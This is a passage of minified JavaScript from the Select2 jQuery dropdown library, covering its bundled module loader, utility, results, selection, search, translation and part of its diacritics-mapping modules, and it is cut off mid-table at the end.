if(h.p){h.p.load(h.n,m(i,true),_(u),{});y[f]=l[u]}else{throw new Error(e+" missing "+u)}}p=r?r.apply(l[e],y):undefined;if(e){if(s&&s.exports!==t&&s.exports!==l[e]){l[e]=s.exports}else if(p!==t||!x){l[e]=p}}}else if(e){l[e]=r}};e=n=s=function(e,n,r,l,c){if(typeof e==="string"){if(a[e]){return a[e](n)}return w(o(e,A(n)).f)}else if(!e.splice){u=e;if(u.deps){s(u.deps,u.callback)}if(!n){return}if(n.splice){e=n;n=r;r=null}else{e=t}}n=n||function(){};if(typeof r==="function"){r=l;l=c}if(l){i(t,e,n,r)}else{setTimeout(function(){i(t,e,n,r)},4)}return s};s.config=function(e){return s(e)};e._defined=l;r=function(e,t,n){if(typeof e!=="string"){throw new Error("See almond README: incorrect module build, no module name")}if(!t.splice){n=t;t=[]}if(!g(l,e)&&!g(c,e)){c[e]=[e,t,n]}};r.amd={jQuery:true}})();t.requirejs=e;t.require=n;t.define=r}})();t.define("almond",function(){});t.define("jquery",[],function(){var t=e||$;if(t==null&&console&&console.error){console.error("Select2: An instance of jQuery or a jQuery-compatible library was not "+"found. Make sure that you are including jQuery before Select2 on your "+"web page.")}return t});t.define("select2/utils",["jquery"],function(e){var t={};t.Extend=function(e,t){var n={}.hasOwnProperty;function r(){this.constructor=e}for(var i in t){if(n.call(t,i)){e[i]=t[i]}}r.prototype=t.prototype;e.prototype=new r;e.__super__=t.prototype;return e};function n(e){var t=e.prototype;var n=[];for(var r in t){var i=t[r];if(typeof i!=="function"){continue}if(r==="constructor"){continue}n.push(r)}return n}t.Decorate=function(e,t){var r=n(t);var i=n(e);function s(){var n=Array.prototype.unshift;var r=t.prototype.constructor.length;var i=e.prototype.constructor;if(r>0){n.call(arguments,e.prototype.constructor);i=t.prototype.constructor}i.apply(this,arguments)}t.displayName=e.displayName;function o(){this.constructor=s}s.prototype=new o;for(var a=0;a<i.length;a++){var l=i[a];s.prototype[l]=e.prototype[l]}var c=function(e){var n=function(){};if(e in s.prototype){n=s.prototype[e]}var r=t.prototype[e];return function(){var e=Array.prototype.unshift;e.call(arguments,n);return r.apply(this,arguments)}};for(var u=0;u<r.length;u++){var d=r[u];s.prototype[d]=c(d)}return s};var r=function(){this.listeners={}};r.prototype.on=function(e,t){this.listeners=this.listeners||{};if(e in this.listeners){this.listeners[e].push(t)}else{this.listeners[e]=[t]}};r.prototype.trigger=function(e){var t=Array.prototype.slice;var n=t.call(arguments,1);this.listeners=this.listeners||{};if(n==null){n=[]}if(n.length===0){n.push({})}n[0]._type=e;if(e in this.listeners){this.invoke(this.listeners[e],t.call(arguments,1))}if("*"in this.listeners){this.invoke(this.listeners["*"],arguments)}};r.prototype.invoke=function(e,t){for(var n=0,r=e.length;n<r;n++){e[n].apply(this,t)}};t.Observable=r;t.generateChars=function(e){var t="";for(var n=0;n<e;n++){var r=Math.floor(Math.random()*36);t+=r.toString(36)}return t};t.bind=function(e,t){return function(){e.apply(t,arguments)}};t._convertData=function(e){for(var t in e){var n=t.split("-");var r=e;if(n.length===1){continue}for(var i=0;i<n.length;i++){var s=n[i];s=s.substring(0,1).toLowerCase()+s.substring(1);if(!(s in r)){r[s]={}}if(i==n.length-1){r[s]=e[t]}r=r[s]}delete e[t]}return e};t.hasScroll=function(t,n){var r=e(n);var i=n.style.overflowX;var s=n.style.overflowY;if(i===s&&(s==="hidden"||s==="visible")){return false}if(i==="scroll"||s==="scroll"){return true}return r.innerHeight()<n.scrollHeight||r.innerWidth()<n.scrollWidth};t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};if(typeof e!=="string"){return e}return String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})};t.appendMany=function(t,n){if(e.fn.jquery.substr(0,3)==="1.7"){var r=e();e.map(n,function(e){r=r.add(e)});n=r}t.append(n)};t.__cache={};var i=0;t.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");if(t==null){if(e.id){t=e.id;e.setAttribute("data-select2-id",t)}else{e.setAttribute("data-select2-id",++i);t=i.toString()}}return t};t.StoreData=function(e,n,r){var i=t.GetUniqueElementId(e);if(!t.__cache[i]){t.__cache[i]={}}t.__cache[i][n]=r};t.GetData=function(n,r){var i=t.GetUniqueElementId(n);if(r){if(t.__cache[i]){return t.__cache[i][r]!=null?t.__cache[i][r]:e(n).data(r)}return e(n).data(r)}else{return t.__cache[i]}};t.RemoveData=function(e){var n=t.GetUniqueElementId(e);if(t.__cache[n]!=null){delete t.__cache[n]}};return t});t.define("select2/results",["jquery","./utils"],function(e,t){function n(e,t,r){this.$element=e;this.data=r;this.options=t;n.__super__.constructor.call(this)}t.Extend(n,t.Observable);n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="tree"></ul>');if(this.options.get("multiple")){t.attr("aria-multiselectable","true")}this.$results=t;return t};n.prototype.clear=function(){this.$results.empty()};n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear();this.hideLoading();var r=e('<li role="treeitem" aria-live="assertive"'+' class="select2-results__option"></li>');var i=this.options.get("translations").get(t.message);r.append(n(i(t.args)));r[0].className+=" select2-results__message";this.$results.append(r)};n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()};n.prototype.append=function(e){this.hideLoading();var t=[];if(e.results==null||e.results.length===0){if(this.$results.children().length===0){this.trigger("results:message",{message:"noResults"})}return}e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var r=e.results[n];var i=this.option(r);t.push(i)}this.$results.append(t)};n.prototype.position=function(e,t){var n=t.find(".select2-results");n.append(e)};n.prototype.sort=function(e){var t=this.options.get("sorter");return t(e)};n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]");var t=e.filter("[aria-selected=true]");if(t.length>0){t.first().trigger("mouseenter")}else{e.first().trigger("mouseenter")}this.ensureHighlightVisible()};n.prototype.setClasses=function(){var n=this;this.data.current(function(r){var i=e.map(r,function(e){return e.id.toString()});var s=n.$results.find(".select2-results__option[aria-selected]");s.each(function(){var n=e(this);var r=t.GetData(this,"data");var s=""+r.id;if(r.element!=null&&r.element.selected||r.element==null&&e.inArray(s,i)>-1){n.attr("aria-selected","true")}else{n.attr("aria-selected","false")}})})};n.prototype.showLoading=function(e){this.hideLoading();var t=this.options.get("translations").get("searching");var n={disabled:true,loading:true,text:t(e)};var r=this.option(n);r.className+=" loading-results";this.$results.prepend(r)};n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()};n.prototype.option=function(n){var r=document.createElement("li");r.className="select2-results__option";var i={"role":"treeitem","aria-selected":"false"};if(n.disabled){delete i["aria-selected"];i["aria-disabled"]="true"}if(n.id==null){delete i["aria-selected"]}if(n._resultId!=null){r.id=n._resultId}if(n.title){r.title=n.title}if(n.children){i.role="group";i["aria-label"]=n.text;delete i["aria-selected"]}for(var s in i){var o=i[s];r.setAttribute(s,o)}if(n.children){var a=e(r);var l=document.createElement("strong");l.className="select2-results__group";var c=e(l);this.template(n,l);var u=[];for(var d=0;d<n.children.length;d++){var p=n.children[d];var h=this.option(p);u.push(h)}var f=e("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});f.append(u);a.append(l);a.append(f)}else{this.template(n,r)}t.StoreData(r,"data",n);return r};n.prototype.bind=function(n,r){var i=this;var s=n.id+"-results";this.$results.attr("id",s);n.on("results:all",function(e){i.clear();i.append(e.data);if(n.isOpen()){i.setClasses();i.highlightFirstItem()}});n.on("results:append",function(e){i.append(e.data);if(n.isOpen()){i.setClasses()}});n.on("query",function(e){i.hideMessages();i.showLoading(e)});n.on("select",function(){if(!n.isOpen()){return}i.setClasses();i.highlightFirstItem()});n.on("unselect",function(){if(!n.isOpen()){return}i.setClasses();i.highlightFirstItem()});n.on("open",function(){i.$results.attr("aria-expanded","true");i.$results.attr("aria-hidden","false");i.setClasses();i.ensureHighlightVisible()});n.on("close",function(){i.$results.attr("aria-expanded","false");i.$results.attr("aria-hidden","true");i.$results.removeAttr("aria-activedescendant")});n.on("results:toggle",function(){var e=i.getHighlightedResults();if(e.length===0){return}e.trigger("mouseup")});n.on("results:select",function(){var e=i.getHighlightedResults();if(e.length===0){return}var n=t.GetData(e[0],"data");if(e.attr("aria-selected")=="true"){i.trigger("close",{})}else{i.trigger("select",{data:n})}});n.on("results:previous",function(){var e=i.getHighlightedResults();var t=i.$results.find("[aria-selected]");var n=t.index(e);if(n<=0){return}var r=n-1;if(e.length===0){r=0}var s=t.eq(r);s.trigger("mouseenter");var o=i.$results.offset().top;var a=s.offset().top;var l=i.$results.scrollTop()+(a-o);if(r===0){i.$results.scrollTop(0)}else if(a-o<0){i.$results.scrollTop(l)}});n.on("results:next",function(){var e=i.getHighlightedResults();var t=i.$results.find("[aria-selected]");var n=t.index(e);var r=n+1;if(r>=t.length){return}var s=t.eq(r);s.trigger("mouseenter");var o=i.$results.offset().top+i.$results.outerHeight(false);var a=s.offset().top+s.outerHeight(false);var l=i.$results.scrollTop()+a-o;if(r===0){i.$results.scrollTop(0)}else if(a>o){i.$results.scrollTop(l)}});n.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")});n.on("results:message",function(e){i.displayMessage(e)});if(e.fn.mousewheel){this.$results.on("mousewheel",function(e){var t=i.$results.scrollTop();var n=i.$results.get(0).scrollHeight-t+e.deltaY;var r=e.deltaY>0&&t-e.deltaY<=0;var s=e.deltaY<0&&n<=i.$results.height();if(r){i.$results.scrollTop(0);e.preventDefault();e.stopPropagation()}else if(s){i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height());e.preventDefault();e.stopPropagation()}})}this.$results.on("mouseup",".select2-results__option[aria-selected]",function(n){var r=e(this);var s=t.GetData(this,"data");if(r.attr("aria-selected")==="true"){if(i.options.get("multiple")){i.trigger("unselect",{originalEvent:n,data:s})}else{i.trigger("close",{})}return}i.trigger("select",{originalEvent:n,data:s})});this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(n){var r=t.GetData(this,"data");i.getHighlightedResults().removeClass("select2-results__option--highlighted");i.trigger("results:focus",{data:r,element:e(this)})})};n.prototype.getHighlightedResults=function(){var e=this.$results.find(".select2-results__option--highlighted");return e};n.prototype.destroy=function(){this.$results.remove()};n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(e.length===0){return}var t=this.$results.find("[aria-selected]");var n=t.index(e);var r=this.$results.offset().top;var i=e.offset().top;var s=this.$results.scrollTop()+(i-r);var o=i-r;s-=e.outerHeight(false)*2;if(n<=2){this.$results.scrollTop(0)}else if(o>this.$results.outerHeight()||o<0){this.$results.scrollTop(s)}};n.prototype.template=function(t,n){var r=this.options.get("templateResult");var i=this.options.get("escapeMarkup");var s=r(t,n);if(s==null){n.style.display="none"}else if(typeof s==="string"){n.innerHTML=i(s)}else{e(n).append(s)}};return n});t.define("select2/keys",[],function(){var e={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return e});t.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,n){function r(e,t){this.$element=e;this.options=t;r.__super__.constructor.call(this)}t.Extend(r,t.Observable);r.prototype.render=function(){var n=e('<span class="select2-selection" role="combobox" '+' aria-haspopup="true" aria-expanded="false">'+"</span>");this._tabindex=0;if(t.GetData(this.$element[0],"old-tabindex")!=null){this._tabindex=t.GetData(this.$element[0],"old-tabindex")}else if(this.$element.attr("tabindex")!=null){this._tabindex=this.$element.attr("tabindex")}n.attr("title",this.$element.attr("title"));n.attr("tabindex",this._tabindex);this.$selection=n;return n};r.prototype.bind=function(e,t){var r=this;var i=e.id+"-container";var s=e.id+"-results";this.container=e;this.$selection.on("focus",function(e){r.trigger("focus",e)});this.$selection.on("blur",function(e){r._handleBlur(e)});this.$selection.on("keydown",function(e){r.trigger("keypress",e);if(e.which===n.SPACE){e.preventDefault()}});e.on("results:focus",function(e){r.$selection.attr("aria-activedescendant",e.data._resultId)});e.on("selection:update",function(e){r.update(e.data)});e.on("open",function(){r.$selection.attr("aria-expanded","true");r.$selection.attr("aria-owns",s);r._attachCloseHandler(e)});e.on("close",function(){r.$selection.attr("aria-expanded","false");r.$selection.removeAttr("aria-activedescendant");r.$selection.removeAttr("aria-owns");r.$selection.focus();window.setTimeout(function(){r.$selection.focus()},0);r._detachCloseHandler(e)});e.on("enable",function(){r.$selection.attr("tabindex",r._tabindex)});e.on("disable",function(){r.$selection.attr("tabindex","-1")})};r.prototype._handleBlur=function(t){var n=this;window.setTimeout(function(){if(document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)){return}n.trigger("blur",t)},1)};r.prototype._attachCloseHandler=function(n){var r=this;e(document.body).on("mousedown.select2."+n.id,function(n){var r=e(n.target);var i=r.closest(".select2");var s=e(".select2.select2-container--open");s.each(function(){var n=e(this);if(this==i[0]){return}var r=t.GetData(this,"element");r.select2("close")})})};r.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)};r.prototype.position=function(e,t){var n=t.find(".selection");n.append(e)};r.prototype.destroy=function(){this._detachCloseHandler(this.container)};r.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")};return r});t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,r){function i(){i.__super__.constructor.apply(this,arguments)}n.Extend(i,t);i.prototype.render=function(){var e=i.__super__.render.call(this);e.addClass("select2-selection--single");e.html('<span class="select2-selection__rendered"></span>'+'<span class="select2-selection__arrow" role="presentation">'+'<b role="presentation"></b>'+"</span>");return e};i.prototype.bind=function(e,t){var n=this;i.__super__.bind.apply(this,arguments);var r=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",r).attr("role","textbox").attr("aria-readonly","true");this.$selection.attr("aria-labelledby",r);this.$selection.on("mousedown",function(e){if(e.which!==1){return}n.trigger("toggle",{originalEvent:e})});this.$selection.on("focus",function(e){});this.$selection.on("blur",function(e){});e.on("focus",function(t){if(!e.isOpen()){n.$selection.focus()}})};i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty();e.removeAttr("title")};i.prototype.display=function(e,t){var n=this.options.get("templateSelection");var r=this.options.get("escapeMarkup");return r(n(e,t))};i.prototype.selectionContainer=function(){return e("<span></span>")};i.prototype.update=function(e){if(e.length===0){this.clear();return}var t=e[0];var n=this.$selection.find(".select2-selection__rendered");var r=this.display(t,n);n.empty().append(r);n.attr("title",t.title||t.text)};return i});t.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,n){function r(e,t){r.__super__.constructor.apply(this,arguments)}n.Extend(r,t);r.prototype.render=function(){var e=r.__super__.render.call(this);e.addClass("select2-selection--multiple");e.html('<ul class="select2-selection__rendered"></ul>');return e};r.prototype.bind=function(t,i){var s=this;r.__super__.bind.apply(this,arguments);this.$selection.on("click",function(e){s.trigger("toggle",{originalEvent:e})});this.$selection.on("click",".select2-selection__choice__remove",function(t){if(s.options.get("disabled")){return}var r=e(this);var i=r.parent();var o=n.GetData(i[0],"data");s.trigger("unselect",{originalEvent:t,data:o})})};r.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty();e.removeAttr("title")};r.prototype.display=function(e,t){var n=this.options.get("templateSelection");var r=this.options.get("escapeMarkup");return r(n(e,t))};r.prototype.selectionContainer=function(){var t=e('<li class="select2-selection__choice">'+'<span class="select2-selection__choice__remove" role="presentation">'+"&times;"+"</span>"+"</li>");return t};r.prototype.update=function(e){this.clear();if(e.length===0){return}var t=[];for(var r=0;r<e.length;r++){var i=e[r];var s=this.selectionContainer();var o=this.display(i,s);s.append(o);s.attr("title",i.title||i.text);n.StoreData(s[0],"data",i);t.push(s)}var a=this.$selection.find(".select2-selection__rendered");n.appendMany(a,t)};return r});t.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder"));e.call(this,t,n)}t.prototype.normalizePlaceholder=function(e,t){if(typeof t==="string"){t={id:"",text:t}}return t};t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();n.html(this.display(t));n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice");return n};t.prototype.update=function(e,t){var n=t.length==1&&t[0].id!=this.placeholder.id;var r=t.length>1;if(r||n){return e.call(this,t)}this.clear();var i=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(i)};return t});t.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(e,t,n){function r(){}r.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n);if(this.placeholder==null){if(this.options.get("debug")&&window.console&&console.error){console.error("Select2: The `allowClear` option should be used in combination "+"with the `placeholder` option.")}}this.$selection.on("mousedown",".select2-selection__clear",function(e){r._handleClear(e)});t.on("keypress",function(e){r._handleKeyboardClear(e,t)})};r.prototype._handleClear=function(e,t){if(this.options.get("disabled")){return}var r=this.$selection.find(".select2-selection__clear");if(r.length===0){return}t.stopPropagation();var i=n.GetData(r[0],"data");var s=this.$element.val();this.$element.val(this.placeholder.id);var o={data:i};this.trigger("clear",o);if(o.prevented){this.$element.val(s);return}for(var a=0;a<i.length;a++){o={data:i[a]};this.trigger("unselect",o);if(o.prevented){this.$element.val(s);return}}this.$element.trigger("change");this.trigger("toggle",{})};r.prototype._handleKeyboardClear=function(e,n,r){if(r.isOpen()){return}if(n.which==t.DELETE||n.which==t.BACKSPACE){this._handleClear(n)}};r.prototype.update=function(t,r){t.call(this,r);if(this.$selection.find(".select2-selection__placeholder").length>0||r.length===0){return}var i=e('<span class="select2-selection__clear">'+"&times;"+"</span>");n.StoreData(i[0],"data",r);this.$selection.find(".select2-selection__rendered").prepend(i)};return r});t.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,n){function r(e,t,n){e.call(this,t,n)}r.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline">'+'<input class="select2-search__field" type="search" tabindex="-1"'+' autocomplete="off" autocorrect="off" autocapitalize="none"'+' spellcheck="false" role="textbox" aria-autocomplete="list" />'+"</li>");this.$searchContainer=n;this.$search=n.find("input");var r=t.call(this);this._transferTabIndex();return r};r.prototype.bind=function(e,r,i){var s=this;e.call(this,r,i);r.on("open",function(){s.$search.trigger("focus")});r.on("close",function(){s.$search.val("");s.$search.removeAttr("aria-activedescendant");s.$search.trigger("focus")});r.on("enable",function(){s.$search.prop("disabled",false);s._transferTabIndex()});r.on("disable",function(){s.$search.prop("disabled",true)});r.on("focus",function(e){s.$search.trigger("focus")});r.on("results:focus",function(e){s.$search.attr("aria-activedescendant",e.id)});this.$selection.on("focusin",".select2-search--inline",function(e){s.trigger("focus",e)});this.$selection.on("focusout",".select2-search--inline",function(e){s._handleBlur(e)});this.$selection.on("keydown",".select2-search--inline",function(e){e.stopPropagation();s.trigger("keypress",e);s._keyUpPrevented=e.isDefaultPrevented();var r=e.which;if(r===n.BACKSPACE&&s.$search.val()===""){var i=s.$searchContainer.prev(".select2-selection__choice");if(i.length>0){var o=t.GetData(i[0],"data");s.searchRemoveChoice(o);e.preventDefault()}}});var o=document.documentMode;var a=o&&o<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){if(a){s.$selection.off("input.search input.searchcheck");return}s.$selection.off("keyup.search")});this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(a&&e.type==="input"){s.$selection.off("input.search input.searchcheck");return}var t=e.which;if(t==n.SHIFT||t==n.CTRL||t==n.ALT){return}if(t==n.TAB){return}s.handleSearch(e)})};r.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex"));this.$selection.attr("tabindex","-1")};r.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)};r.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder","");e.call(this,t);this.$selection.find(".select2-selection__rendered").append(this.$searchContainer);this.resizeSearch();if(n){var r=this.$element.find("[data-select2-tag]").length;if(r){this.$element.focus()}else{this.$search.focus()}}};r.prototype.handleSearch=function(){this.resizeSearch();if(!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=false};r.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t});this.$search.val(t.text);this.handleSearch()};r.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";if(this.$search.attr("placeholder")!==""){e=this.$selection.find(".select2-selection__rendered").innerWidth()}else{var t=this.$search.val().length+1;e=t*.75+"em"}this.$search.css("width",e)};return r});t.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}t.prototype.bind=function(t,n,r){var i=this;var s=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"];var o=["opening","closing","selecting","unselecting","clearing"];t.call(this,n,r);n.on("*",function(t,n){if(e.inArray(t,s)===-1){return}n=n||{};var r=e.Event("select2:"+t,{params:n});i.$element.trigger(r);if(e.inArray(t,o)===-1){return}n.prevented=r.isDefaultPrevented()})};return t});t.define("select2/translation",["jquery","require"],function(e,t){function n(e){this.dict=e||{}}n.prototype.all=function(){return this.dict};n.prototype.get=function(e){return this.dict[e]};n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)};n._cache={};n.loadPath=function(e){if(!(e in n._cache)){var r=t(e);n._cache[e]=r}return new n(n._cache[e])};return n});t.define("select2/diacritics",[],function(){var e={"Ⓐ":"A","Ａ":"A","\xc0":"A","\xc1":"A","\xc2":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","\xc3":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","\xc4":"A","Ǟ":"A","Ả":"A","\xc5":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","\xc6":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","\xc7":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","\xc8":"E","\xc9":"E","\xca":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","\xcb":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","\xcc":"I","\xcd":"I","\xce":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","\xcf":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","\xd1":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","\xd2":"O","\xd3":"O","\xd4":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","\xd5":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","\xd6":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","\xd8":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","\xd9":"U","\xda":"U","\xdb":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","\xdc":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","\xdd":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","\xe0":"a","\xe1":"a","\xe2":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","\xe3":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","\xe4":"a","ǟ":"a","ả":"a","\xe5":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","\xe6":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","\xe7":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d"